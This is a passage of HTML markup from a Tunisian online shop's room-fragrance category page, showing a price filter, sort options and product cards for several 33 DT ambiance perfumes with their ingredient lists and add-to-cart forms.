	
													<input type="hidden" name="available_options[f6]" value="65">
								</div>
									<a href="#" class="toggle-cut-off">
						<span class="more">more...</span>
						<span class="less">less</span>
					</a>
							</div>
																		<div class="af_filter p clearfix range-filter has-slider" data-trigger="p" data-url="prix">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Prix</h5>
				</div>
				<div class="af_filter_content">
													<div class="p_slider af_slider slider" data-url="prix" data-type="p">
						<div class="slider-bar">
							<input type="hidden" id="p_slider" value="33,45">
						</div>
						<div class="slider-values">
							<span class="from_display slider_value">
								<span class="prefix"></span><span class="value">
								33</span><span class="suffix"> DT</span>
								<input type="text" id="p_from" class="input-text" name="sliders[p][from]" value="33" >
								<input type="hidden" id="p_min" name="sliders[p][min]" value="33" >
							</span>
							<span class="to_display slider_value">
								<span class="prefix"></span><span class="value">
								45</span><span class="suffix"> DT</span>
								<input type="text" id="p_to" class="input-text" name="sliders[p][to]" value="45">
								<input type="hidden" id="p_max" name="sliders[p][max]" value="45">
							</span>
						</div>
					</div>
																	</div>
							</div>
								</form>
				<div class="btn-holder">
			<a href="#" class="btn btn-primary full-width viewFilteredProducts hidden">
				Voir les produits <span class="af-total-count">13</span>
			</a>
					</div>
	</div>
	<a href="#" class="btn-primary compact-toggle type-1">
		<span class="icon-filter compact-toggle-icon"></span>
		<span class="compact-toggle-text">Filtrer</span>
	</a>
</div>
<div class="af-compact-overlay"></div>


<div class="block-categories block block-highlighted hidden-sm-down">
  <h4 class="title_block"><a href="https://www.maisondesenteurs.tn/58-parfum-dambiance">Parfum d’ambiance</a></h4>
  <div class="block_content">
    <ul class="category-top-menu">
      <li>
  </li>
    </ul>
  </div>
</div>

                              </div>
            

            
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
  <div id="js-product-list-header">
            <div class="block-category card card-block">
            <h1 class="h1">Parfum d’ambiance</h1>
            <div class="block-category-inner">
                                            </div>
        </div>
    </div>
  

    <section id="products">
      
        <div>
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="La grille"><i class="fa fa-th"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="Liste"><i class="fa fa-list-ul"></i></a></div>
        </div>
      
            	<p>Il y a 13 des produits.</p>
        </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
          <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Trier par:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Pertinence    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.maisondesenteurs.tn/58-parfum-dambiance?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Pertinence
      </a>
          <a
        rel="nofollow"
        href="https://www.maisondesenteurs.tn/58-parfum-dambiance?order=product.date_add.desc"
        class="select-list js-search-link"
      >
        Nouveaux produits en premier
      </a>
          <a
        rel="nofollow"
        href="https://www.maisondesenteurs.tn/58-parfum-dambiance?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nom , de A à Z
      </a>
          <a
        rel="nofollow"
        href="https://www.maisondesenteurs.tn/58-parfum-dambiance?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nom , de Z à A
      </a>
          <a
        rel="nofollow"
        href="https://www.maisondesenteurs.tn/58-parfum-dambiance?order=product.price.asc"
        class="select-list js-search-link"
      >
        Prix, croissant
      </a>
          <a
        rel="nofollow"
        href="https://www.maisondesenteurs.tn/58-parfum-dambiance?order=product.price.desc"
        class="select-list js-search-link"
      >
        Prix, décroissant
      </a>
          <a
        rel="nofollow"
        href="https://www.maisondesenteurs.tn/58-parfum-dambiance?order=product.quantity.desc"
        class="select-list js-search-link"
      >
        En stock
      </a>
          <a
        rel="nofollow"
        href="https://www.maisondesenteurs.tn/58-parfum-dambiance?order=product.random.desc"
        class="select-list js-search-link"
      >
        Aléatoire
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div class="col-sm-12 hidden-md-up text-sm-center showing">
      Affichage 1-12 de 13 article(s)
    </div>
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            
          </div>
        

        <div>
          
            <div id="js-product-list">
  <div class="products">  
        

    
                    


<!-- Products list -->


<div  class="product_list grid  plist-dsimple ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="111" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://www.maisondesenteurs.tn/parfum-dambiance/111-parfum-d-ambiance-ambre.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.maisondesenteurs.tn/175-home_default/parfum-d-ambiance-ambre.jpg"
		alt = "Parfum d&#039;ambiance Ambre - Maison de Senteurs - Tunisie"
		data-full-size-image-url = "https://www.maisondesenteurs.tn/175-large_default/parfum-d-ambiance-ambre.jpg"
	  >
	  		<span class="product-additional" data-idproduct="111"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn"></div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5>Parfum d’ambiance</h5> 
  <h4 class="h3 product-title" itemprop="name"><a href="https://www.maisondesenteurs.tn/parfum-dambiance/111-parfum-d-ambiance-ambre.html">Ambre</a></h4>
  <span class="couleur-pastille ambre"></span>   <i class="picto picto-icon_1_bullets"></i> 

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      <div id="mergado-product-informations" class="mergado-product-list-item-data" style="display: none !important; position: absolute; top: 0; left: -500px;" data-product="{&quot;name&quot;:&quot;Ambre&quot;,&quot;id&quot;:111,&quot;id_product_attribute&quot;:0,&quot;id_merged&quot;:111,&quot;price_with_reduction_with_tax&quot;:33,&quot;price_with_reduction_without_tax&quot;:30.841121,&quot;price_without_reduction_with_tax&quot;:32.999999,&quot;price_without_reduction_without_tax&quot;:30.841121,&quot;reduction_with_tax&quot;:0,&quot;reduction_without_tax&quot;:0,&quot;category&quot;:&quot;parfum-dambiance&quot;,&quot;category_name&quot;:&quot;Parfum d\u2019ambiance&quot;,&quot;currency&quot;:&quot;TND&quot;}"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="TND"></span><span itemprop="price" content="33">33,00 DT</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Alcohol denat., Parfum, Aqua, Benzyl benzoate, Linalool</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.maisondesenteurs.tn/panier" method="post">
		<input type="hidden" name="token" value="698724254d392fab1aa9a59996950fb8">
		<input type="hidden" value="12" class="quantity_product quantity_product_111" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_111" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_111" name="id_product_attribute">
		<input type="hidden" value="111" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_111" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_111" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>


</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="112" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://www.maisondesenteurs.tn/parfum-dambiance/112-parfum-d-ambiance-bergamote.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.maisondesenteurs.tn/176-home_default/parfum-d-ambiance-bergamote.jpg"
		alt = "Parfum d&#039;ambiance Bergamote - Maison de Senteurs - Tunisie"
		data-full-size-image-url = "https://www.maisondesenteurs.tn/176-large_default/parfum-d-ambiance-bergamote.jpg"
	  >
	  		<span class="product-additional" data-idproduct="112"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn"></div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5>Parfum d’ambiance</h5> 
  <h4 class="h3 product-title" itemprop="name"><a href="https://www.maisondesenteurs.tn/parfum-dambiance/112-parfum-d-ambiance-bergamote.html">Bergamote</a></h4>
  <span class="couleur-pastille bergamote"></span>   <i class="picto picto-icon_1_bullets"></i> 

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      <div id="mergado-product-informations" class="mergado-product-list-item-data" style="display: none !important; position: absolute; top: 0; left: -500px;" data-product="{&quot;name&quot;:&quot;Bergamote&quot;,&quot;id&quot;:112,&quot;id_product_attribute&quot;:0,&quot;id_merged&quot;:112,&quot;price_with_reduction_with_tax&quot;:33,&quot;price_with_reduction_without_tax&quot;:30.841121,&quot;price_without_reduction_with_tax&quot;:32.999999,&quot;price_without_reduction_without_tax&quot;:30.841121,&quot;reduction_with_tax&quot;:0,&quot;reduction_without_tax&quot;:0,&quot;category&quot;:&quot;parfum-dambiance&quot;,&quot;category_name&quot;:&quot;Parfum d\u2019ambiance&quot;,&quot;currency&quot;:&quot;TND&quot;}"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="TND"></span><span itemprop="price" content="33">33,00 DT</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Alcohol denat., Parfum, Aqua, Limonene, Linalool</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.maisondesenteurs.tn/panier" method="post">
		<input type="hidden" name="token" value="698724254d392fab1aa9a59996950fb8">
		<input type="hidden" value="12" class="quantity_product quantity_product_112" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_112" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_112" name="id_product_attribute">
		<input type="hidden" value="112" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_112" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_112" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>


</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="113" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://www.maisondesenteurs.tn/parfum-dambiance/113-parfum-d-ambiance-feuille-de-figuier.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.maisondesenteurs.tn/177-home_default/parfum-d-ambiance-feuille-de-figuier.jpg"
		alt = "Parfum d&#039;ambiance Feuille de figuier - Maison de Senteurs - Tunisie"
		data-full-size-image-url = "https://www.maisondesenteurs.tn/177-large_default/parfum-d-ambiance-feuille-de-figuier.jpg"
	  >
	  		<span class="product-additional" data-idproduct="113"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn"></div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5>Parfum d’ambiance</h5> 
  <h4 class="h3 product-title" itemprop="name"><a href="https://www.maisondesenteurs.tn/parfum-dambiance/113-parfum-d-ambiance-feuille-de-figuier.html">Feuille de figuier</a></h4>
  <span class="couleur-pastille figuier"></span>   <i class="picto picto-icon_1_bullets"></i> 

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      <div id="mergado-product-informations" class="mergado-product-list-item-data" style="display: none !important; position: absolute; top: 0; left: -500px;" data-product="{&quot;name&quot;:&quot;Feuille de figuier&quot;,&quot;id&quot;:113,&quot;id_product_attribute&quot;:0,&quot;id_merged&quot;:113,&quot;price_with_reduction_with_tax&quot;:33,&quot;price_with_reduction_without_tax&quot;:30.841121,&quot;price_without_reduction_with_tax&quot;:32.999999,&quot;price_without_reduction_without_tax&quot;:30.841121,&quot;reduction_with_tax&quot;:0,&quot;reduction_without_tax&quot;:0,&quot;category&quot;:&quot;parfum-dambiance&quot;,&quot;category_name&quot;:&quot;Parfum d\u2019ambiance&quot;,&quot;currency&quot;:&quot;TND&quot;}"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="TND"></span><span itemprop="price" content="33">33,00 DT</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Alcohol denat., Parfum, Aqua</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.maisondesenteurs.tn/panier" method="post">
		<input type="hidden" name="token" value="698724254d392fab1aa9a59996950fb8">
		<input type="hidden" value="6" class="quantity_product quantity_product_113" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_113" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_113" name="id_product_attribute">
		<input type="hidden" value="113" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_113" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_113" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>


</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="114" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://www.maisondesenteurs.tn/parfum-dambiance/114-parfum-d-ambiance-feuille-de-mandarine.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.maisondesenteurs.tn/178-home_default/parfum-d-ambiance-feuille-de-mandarine.jpg"
		alt = "Parfum d&#039;ambiance Feuille de Mandarine - Maison de Senteurs - Tunisie"
		data-full-size-image-url = "https://www.maisondesenteurs.tn/178-large_default/parfum-d-ambiance-feuille-de-mandarine.jpg"
	  >
	  		<span class="product-additional" data-idproduct="114"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn"></div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5>Parfum d’ambiance</h5> 
  <h4 class="h3 product-title" itemprop="name"><a href="https://www.maisondesenteurs.tn/parfum-dambiance/114-parfum-d-ambiance-feuille-de-mandarine.html">Feuille de Mandarine</a></h4>
  <span class="couleur-pastille mandarinier"></span>   <i class="picto picto-icon_1_bullets"></i> 

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      <div id="mergado-product-informations" class="mergado-product-list-item-data" style="display: none !important; position: absolute; top: 0; left: -500px;" data-product="{&quot;name&quot;:&quot;Feuille de Mandarine&quot;,&quot;id&quot;:114,&quot;id_product_attribute&quot;:0,&quot;id_merged&quot;:114,&quot;price_with_reduction_with_tax&quot;:33,&quot;price_with_reduction_without_tax&quot;:30.841121,&quot;price_without_reduction_with_tax&quot;:32.999999,&quot;price_without_reduction_without_tax&quot;:30.841121,&quot;reduction_with_tax&quot;:0,&quot;reduction_without_tax&quot;:0,&quot;category&quot;:&quot;parfum-dambiance&quot;,&quot;category_name&quot;:&quot;Parfum d\u2019ambiance&quot;,&quot;currency&quot;:&quot;TND&quot;}"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="TND"></span><span itemprop="price" content="33">33,00 DT</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Alcohol denat., Parfum, Aqua, Benzyl salicylate, Citral, Limonene, Linalool</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.maisondesenteurs.tn/panier" method="post">
		<input type="hidden" name="token" value="698724254d392fab1aa9a59996950fb8">
		<input type="hidden" value="12" class="quantity_product quantity_product_114" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_114" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_114" name="id_product_attribute">
		<input type="hidden" value="114" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_114" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_114" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>


</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="115" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://www.maisondesenteurs.tn/parfum-dambiance/115-parfum-d-ambiance-fleur-doranger-de-laube.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.maisondesenteurs.tn/179-home_default/parfum-d-ambiance-fleur-doranger-de-laube.jpg"
		alt = "Parfum d&#039;ambiance Fleur d&#039;Oranger de l&#039;aube - Maison de Senteurs - Tunisie"
		data-full-size-image-url = "https://www.maisondesenteurs.tn/179-large_default/parfum-d-ambiance-fleur-doranger-de-laube.jpg"
	  >
	  		<span class="product-additional" data-idproduct="115"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn"></div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5>Parfum d’ambiance</h5> 
  <h4 class="h3 product-title" itemprop="name"><a href="https://www.maisondesenteurs.tn/parfum-dambiance/115-parfum-d-ambiance-fleur-doranger-de-laube.html">Fleur d’Oranger de l’aube</a></h4>
  <span class="couleur-pastille oranger1"></span>   <i class="picto picto-icon_1_bullets"></i> 

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      <div id="mergado-product-informations" class="mergado-product-list-item-data" style="display: none !important; position: absolute; top: 0; left: -500px;" data-product="{&quot;name&quot;:&quot;Fleur d\u2019Oranger de l\u2019aube&quot;,&quot;id&quot;:115,&quot;id_product_attribute&quot;:0,&quot;id_merged&quot;:115,&quot;price_with_reduction_with_tax&quot;:33,&quot;price_with_reduction_without_tax&quot;:30.841121,&quot;price_without_reduction_with_tax&quot;:32.999999,&quot;price_without_reduction_without_tax&quot;:30.841121,&quot;reduction_with_tax&quot;:0,&quot;reduction_without_tax&quot;:0,&quot;category&quot;:&quot;parfum-dambiance&quot;,&quot;category_name&quot;:&quot;Parfum d\u2019ambiance&quot;,&quot;currency&quot;:&quot;TND&quot;}"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="TND"></span><span itemprop="price" content="33">33,00 DT</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Alcohol denat., Parfum, Aqua, Geraniol, Limonene, Linalool</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.maisondesenteurs.tn/panier" method="post">
		<input type="hidden" name="token" value="698724254d392fab1aa9a59996950fb8">
		<input type="hidden" value="12" class="quantity_product quantity_product_115" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_115" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_115" name="id_product_attribute">
		<input type="hidden" value="115" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_115" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_115" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>


</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="116" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://www.maisondesenteurs.tn/parfum-dambiance/116-parfum-d-ambiance-jasmin-du-matin.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.maisondesenteurs.tn/180-home_default/parfum-d-ambiance-jasmin-du-matin.jpg"
		alt = "Parfum d&#039;ambiance Jasmin du matin - Maison de Senteurs - Tunisie"
		data-full-size-image-url = "https://www.maisondesenteurs.tn/180-large_default/parfum-d-ambiance-jasmin-du-matin.jpg"
	  >
	  		<span class="product-additional" data-idproduct="116"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn"></div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5>Parfum d’ambiance</h5> 
  <h4 class="h3 product-title" itemprop="name"><a href="https://www.maisondesenteurs.tn/parfum-dambiance/116-parfum-d-ambiance-jasmin-du-matin.html">Jasmin du matin</a></h4>
  <span class="couleur-pastille jasmin1"></span>   <i class="picto picto-icon_1_bullets"></i> 

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      <div id="mergado-product-informations" class="mergado-product-list-item-data" style="display: none !important; position: absolute; top: 0; left: -500px;" data-product="{&quot;name&quot;:&quot;Jasmin du matin&quot;,&quot;id&quot;:116,&quot;id_product_attribute&quot;:0,&quot;id_merged&quot;:116,&quot;price_with_reduction_with_tax&quot;:33,&quot;price_with_reduction_without_tax&quot;:30.841121,&quot;price_without_reduction_with_tax&quot;:32.999999,&quot;price_without_reduction_without_tax&quot;:30.841121,&quot;reduction_with_tax&quot;:0,&quot;reduction_without_tax&quot;:0,&quot;category&quot;:&quot;parfum-dambiance&quot;,&quot;category_name&quot;:&quot;Parfum d\u2019ambiance&quot;,&quot;currency&quot;:&quot;TND&quot;}"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="TND"></span><span itemprop="price" content="33">33,00 DT</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Alcohol denat., Parfum, Aqua, Benzyl Alcohol, Linalool</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.maisondesenteurs.tn/panier" method="post">
		<input type="hidden" name="token" value="698724254d392fab1aa9a59996950fb8">
		<input type="hidden" value="8" class="quantity_product quantity_product_116" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_116" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_116" name="id_product_attribute">
		<input type="hidden" value="116" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_116" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_116" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>


</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="117" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://www.maisondesenteurs.tn/parfum-dambiance/117-parfum-d-ambiance-lavande.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.maisondesenteurs.tn/182-home_default/parfum-d-ambiance-lavande.jpg"
		alt = "Parfum d&#039;ambiance Lavande - Maison de Senteurs - Tunisie"
		data-full-size-image-url = "https://www.maisondesenteurs.tn/182-large_default/parfum-d-ambiance-lavande.jpg"
	  >
	  		<span class="product-additional" data-idproduct="117"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn"></div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5>Parfum d’ambiance</h5> 
  <h4 class="h3 product-title" itemprop="name"><a href="https://www.maisondesenteurs.tn/parfum-dambiance/117-parfum-d-ambiance-lavande.html">Lavande</a></h4>
  <span class="couleur-pastille lavande"></span>   <i class="picto picto-icon_1_bullets"></i> 

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      <div id="mergado-product-informations" class="mergado-product-list-item-data" style="display: none !important; position: absolute; top: 0; left: -500px;" data-product="{&quot;name&quot;:&quot;Lavande&quot;,&quot;id&quot;:117,&quot;id_product_attribute&quot;:0,&quot;id_merged&quot;:117,&quot;price_with_reduction_with_tax&quot;:33,&quot;price_with_reduction_without_tax&quot;:30.841121,&quot;price_without_reduction_with_tax&quot;:32.999999,&quot;price_without_reduction_without_tax&quot;:30.841121,&quot;reduction_with_tax&quot;:0,&quot;reduction_without_tax&quot;:0,&quot;category&quot;:&quot;parfum-dambiance&quot;,&quot;category_name&quot;:&quot;Parfum d\u2019ambiance&quot;,&quot;currency&quot;:&quot;TND&quot;}"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="TND"></span><span itemprop="price" content="33">33,00 DT</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Alcohol denat., Parfum, Aqua, Coumarin, Linalool</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.maisondesenteurs.tn/panier" method="post">
		<input type="hidden" name="token" value="698724254d392fab1aa9a59996950fb8">
		<input type="hidden" value="12" class="quantity_product quantity_product_117" name="quantity_product">
